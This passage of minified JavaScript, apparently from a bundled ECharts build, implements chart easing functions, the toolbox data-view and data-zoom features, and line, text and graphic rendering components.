0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};t.exports=n},dmGj:function(t,e,n){var i=n("DEFe"),r=n("ProS").extendComponentView({type:"geo",init:function(t,e){var n=new i(e,!0);this._mapDraw=n,this.group.add(n.group)},render:function(t,e,n,i){if(!i||"geoToggleSelect"!==i.type||i.from!==this.uid){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=r},dnwI:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("YH21"),o=n("Kagy"),s=n("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return r.map(t,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],a=e.getName(r),o=0;o<t-1;o++)i[o]=arguments[o];n.push((a?a+"\t":"")+i.join("\t"))})),n.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return r.map(t,(function(t,n){var i=e&&e[n];if(r.isObject(i)&&!r.isArray(i)){r.isObject(t)&&!r.isArray(t)||(t={value:t});var a=null!=i.name&&null==t.name;return t=r.defaults(t,i),a&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:r.clone(l.title),lang:r.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=i.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=i.get("lang")||[];s.innerHTML=l[0]||i.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=i.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=i.get("optionToContent"),m=i.get("contentToOption"),v=function(t){var e,n,i=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var a=r.getBaseAxis();if("category"===a.type){var o=a.dim+"_"+a.index;e[o]||(e[o]={categoryAxis:a,valueAxis:r.getOtherAxis(a),series:[]},i.push({axisDim:a.dim,axisIndex:a.index})),e[o].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:r.filter([(e=i.seriesGroupByCategoryAxis,n=[],r.each(e,(function(t,e){var i=t.categoryAxis,a=t.valueAxis.dim,o=[" "].concat(r.map(t.series,(function(t){return t.name}))),s=[i.model.getCategories()];r.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}n.push(l.join("\n"))})),n.join("\n\n"+u+"\n\n")),c(i.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:i.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:r.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=i.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=i.get("textColor"),f.style.borderColor=i.get("textareaBorderColor"),f.style.backgroundColor=i.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+i.get("buttonColor"),b+=";color:"+i.get("buttonTextColor");var M=this;function I(){n.removeChild(o),M._dom=null}a.addEventListener(w,"click",I),a.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var n=t.split(new RegExp("\n*"+u+"\n*","g")),i={series:[]};return r.each(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()).split(d),i=[],a=r.map(n,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);i.push(s.shift());for(var l=0;l<s.length;l++)a[l]&&(a[l].data[o]=s[l])}return{series:a,categories:i}}(t),o=e[n],s=o.axisDim+"Axis";o&&(i[s]=i[s]||[],i[s][o.axisIndex]={data:a.categories},i.series=i.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()),i=[],r=0;r<e.length;r++){var a=h(e[r]);if(a){var o,s=a.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),i[r]={name:l,value:[]},o=i[r].value):o=i[r]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?i[r].value=o[0]:i[r]=o[0])}}return{name:n,data:i}}(t),i.series.push(a)})),i}(f.value,x)}catch(n){throw I(),new Error("Data view format error "+n)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!i.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=n.clientHeight-80+"px",n.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),i.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];r.each(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var a=i.get("data");n.push({name:t.name,data:f(t.data,a)})}else n.push(r.extend({type:"scatter"},t))})),e.mergeOption(r.defaults({series:n},t.newOption))})),t.exports=p},dqUG:function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("6GrX"),o=n("pzxd"),s=n("gut8").ContextCachedBy,l=function(t){i.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var n=this.style;this.__dirty&&o.normalizeTextStyle(n,!0),n.fill=n.stroke=n.shadowBlur=n.shadowColor=n.shadowOffsetX=n.shadowOffsetY=null;var i=n.text;null!=i&&(i+=""),o.needDrawText(i,n)?(this.setTransform(t),o.renderText(this,t,i,n,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var n=a.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(n.x+=t.x||0,n.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var i=t.textStrokeWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect}},r.inherits(l,i),t.exports=l},eIcI:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e,n){r.call(this,t,e,n),this.type="value",this.angle=0,this.name=""}i.inherits(a,r),t.exports=a},eJH7:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=t.polar;if(e){i.isArray(e)||(e=[e]);var n=[];i.each(e,(function(e,r){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],i.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}i.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,n){var i=n("ProS");n("2fGM");var r=i.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=r},eRkO:function(t,e,n){var i=n("+TT/"),r=i.getLayoutRect,a=i.box,o=i.positionElement,s=n("7aKB"),l=n("IwbS");e.layout=function(t,e,n){var i=e.getBoxLayoutParams(),s=e.get("padding"),l={width:n.getWidth(),height:n.getHeight()},u=r(i,l,s);a(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,i,l,s)},e.makeBackground=function(t,e){var n=s.normalizeCssArray(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},eS4l:function(t,e,n){n("HM/N"),n("FNN5")},ewwo:function(t,e,n){var i=n("bMXI"),r=n("+TT/").getLayoutRect,a=n("4mN7");t.exports=function(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];a.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,n){var i=t.getBoxLayoutParams();return i.aspect=n,r(i,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new i;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),n.push(v)}})),n}},f1nB:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("4NO4"),o=n("IwbS"),s=n("+TT/"),l=n("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};i.registerPreprocessor((function(t){var e=t.graphic;r.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=i.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var n=this.option,i=(e?n:t).elements,o=n.elements=e?[]:n.elements,l=[];this._flatten(i,l);var u=a.mappingToExists(o,l);a.makeIdAndName(u);var c=this._elOptionsToUpdate=[];r.each(u,(function(t,e){var n=t.option;n&&(c.push(n),function(t,e){var n=t.exist;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=r.extend({},n),a=t[e],o=n.$action||"merge";"merge"===o?a?(r.merge(a,i,!0),s.mergeLayoutParam(a,i,{ignoreSize:!0}),s.copyLayoutParams(n,a)):t[e]=i:"replace"===o?t[e]=i:"remove"===o&&a&&(t[e]=null)}(o,e,n),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],n))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,n){r.each(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,n,i){var r=n.type,a=new(u.hasOwnProperty(r)?u[r]:o.getShapeClass(r))(n);e.add(a),i.set(t,a),a.__ecGraphicId=t}function d(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),n.remove(t))}function p(t,e){var n;return r.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}i.extendComponentView({type:"graphic",init:function(t,e){this._elMap=r.createHashMap()},render:function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;r.each(e,(function(e){var a=e.$action,o=e.id,l=n.get(o),u=e.parentId,c=null!=u?n.get(u):i,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=r.extend({},t),r.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(d(l,n),h(o,c,f,n)):"remove"===a&&d(l,n):l?l.attr(f):h(o,c,f,n);var g=n.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,n){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,a=e.getWidth(),o=e.getHeight(),u=0;u<n.length;u++)if((d=r.get((h=n[u]).id))&&d.isGroup){var c=(p=d.parent)===i;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?a:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=n.length-1;u>=0;u--){var h,d,p;(d=r.get((h=n[u]).id))&&s.positionElement(d,h,(p=d.parent)===i?{width:a,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=r.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("oY9F"),n("MqEG"),n("LBfv"),n("noeP")},f5HG:function(t,e,n){var i=n("IwbS"),r=n("QBsz"),a=i.Line.prototype,o=i.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=i.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:a.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:a.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,n=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return r.normalize(n,n)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,n){var i=n("bYtY").isFunction;t.exports=function(t,e,n){return{seriesType:t,performRawSeries:!0,reset:function(t,r,a){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=i(s),d=i(l),p=i(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:n||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!r.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,n){if(f){var i=t.getRawValue(n),r=t.getDataParams(n);h&&e.setItemVisual(n,"symbol",s(i,r)),d&&e.setItemVisual(n,"symbolSize",l(i,r)),p&&e.setItemVisual(n,"symbolRotate",c(i,r))}if(e.hasItemOption){var a=e.getItemModel(n),o=a.getShallow("symbol",!0),u=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(n,"symbol",o),null!=u&&e.setItemVisual(n,"symbolSize",u),null!=g&&e.setItemVisual(n,"symbolRotate",g),null!=m&&e.setItemVisual(n,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("vZ6x"),s=n("b9oc"),l=n("72pK"),u=n("Kagy"),c=n("IUWy");n("3TkU");var h=r.each;function d(t,e,n){(this._brushController=new a(n.getZr())).on("brush",r.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:r.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,n,i){this.model=t,this.ecModel=e,this.api=n,function(t,e,n,i,r){var a=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(a="dataZoomSelect"===i.key&&i.dataZoomSelectActive),n._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});n._brushController.setPanels(s.makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,n){f[n].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return r.each(["xAxisIndex","yAxisIndex"],(function(n){e[n]=t[n],null==e[n]&&(e[n]="all"),(!1===e[n]||"none"===e[n])&&(e[n]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),i,{include:["grid"]}).matchOutputRanges(t,i,(function(t,e,n){if("cartesian2d"===n.type){var i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),s.push(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var a=e.getAxis(t),o=a.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,o,i),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(r=l(0,r.slice(),a.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,n){e.push(r.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),i.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);r.isArray(e)||(t.dataZoom=e=[e]);var n=t.toolbox;if(n&&(r.isArray(n)&&(n=n[0]),n&&n.feature)){var i=n.feature.dataZoom;a("xAxis",i),a("yAxis",i)}}function a(n,i){if(i){var a=n+"Index",o=i[a];null==o||"all"===o||r.isArray(o)||(o=!1===o||"none"===o?[]:[o]),r.isArray(s=t[n])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==r.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:i.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+n+s};l[a]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var n={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,i){return n.hasOwnProperty(e)?i*t.dpr:i}},"fc+c":function(t,e,n){var i=n("sS/r").extend({type:"dataZoom",render:function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(n,i){var r=t.getComponent(n.axis,i);if(r){var a=r.getCoordSysModel();a&&function(t,e,n,i){for(var r,a=0;a<n.length;a++)if(n[a].model===t){r=n[a];break}r||n.push(r={model:t,axisModels:[],coordIndex:i}),r.axisModels.push(e)}(a,r,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});t.exports=i},fjKi:function(t,e,n){var i=n("ProS");n("Q7if"),n("jndi"),i.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("oVpE"),o=n("f5HG"),s=n("IwbS"),l=n("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,n){var r=e.getItemVisual(n,t);if(r&&"none"!==r){var o=e.getItemVisual(n,"color"),s=e.getItemVisual(n,t+"Size"),l=e.getItemVisual(n,t+"Rotate");i.isArray(s)||(s=[s,s]);var u=a.createSymbol(r,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,n){s.Group.call(this),this._createLine(t,e,n)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),n=this.childOfName("label");if(t||e||!n.ignore){for(var i=1,a=this.parent;a;)a.scale&&(i/=a.scale[0]),a=a.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=r.sub([],c,u);if(r.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[i*l,i*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[i*l,i*l])),!n.ignore){var p,f,g,m;n.attr("position",c);var v=n.__labelDistance,y=v[0]*i,x=v[1]*i,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==n.__position&&"end"!==n.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),n.attr("rotation",I)}switch(n.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(n.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}n.attr({style:{textVerticalAlign:n.__verticalAlign||g,textAlign:n.__textAlign||f},position:p,scale:[i,i],origin:m})}}}},f._createLine=function(t,e,n){var r=t.hostModel,a=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,s.initProps(a,{shape:{percent:1}},r,e),this.add(a);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),i.each(u,(function(n){var i=h(n,t,e);this.add(i),this[c(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},f.updateData=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(a,l,r,e),i.each(u,(function(n){var i=t.getItemVisual(e,n),r=c(n);if(this[r]!==i){this.remove(this.childOfName(n));var a=h(n,t,e);this.add(a)}this[r]=i}),this),this._updateCommonStl(t,e,n)},f._updateCommonStl=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=n&&n.lineStyle,c=n&&n.hoverLineStyle,h=n&&n.labelModel,d=n&&n.hoverLabelModel;if(!n||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=i.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);a.useStyle(i.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),a.hoverStyle=c,i.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=r.getFormattedLabel(e,"normal",t.dataType)))){var b=r.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?i.retrieve2(r.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");i.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},i.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.filter,o=i.map,s=i.isArray,l=i.indexOf,u=i.isObject,c=i.isString,h=i.createHashMap,d=i.assert,p=i.clone,f=i.merge,g=i.extend,m=i.mixin,v=n("4NO4"),y=n("Qxkt"),x=n("bLfw"),_=n("iXHM"),b=n("5Hur"),w=n("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,n,i){n=n||{},this.option=null,this._theme=new y(n),this._optionManager=i},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,n=this._optionManager;if(!t||"recreate"===t){var 